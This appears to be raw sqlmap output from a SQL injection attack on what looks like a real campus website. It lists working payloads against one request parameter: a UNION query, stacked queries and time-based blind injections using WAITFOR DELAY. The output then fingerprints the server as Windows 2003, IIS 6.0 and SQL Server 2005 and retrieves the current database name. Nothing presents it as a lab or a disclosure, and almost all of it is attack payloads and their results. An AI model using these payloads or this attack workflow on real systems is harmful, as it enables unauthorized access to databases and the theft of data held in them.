 Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: Method=GetCodeTepyBy&paramFileName=1&paramValue=-5125' UNION ALL SE
LECT CHAR(58)+CHAR(117)+CHAR(100)+CHAR(106)+CHAR(58)+CHAR(85)+CHAR(103)+CHAR(118
)+CHAR(68)+CHAR(89)+CHAR(82)+CHAR(77)+CHAR(103)+CHAR(67)+CHAR(118)+CHAR(58)+CHAR
(113)+CHAR(116)+CHAR(100)+CHAR(58)-- &paramRturnValue=1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: Method=GetCodeTepyBy&paramFileName=1&paramValue=1'; WAITFOR DELAY '
0:0:5';--&paramRturnValue=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: Method=GetCodeTepyBy&paramFileName=1&paramValue=1' WAITFOR DELAY '0
:0:5'--&paramRturnValue=1
---
[20:43:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:43:32] [INFO] fetching current database
current database: 'Campus2.0_htxx'
[20:43:32] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[20:43:32] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\www.yzhtxx.com'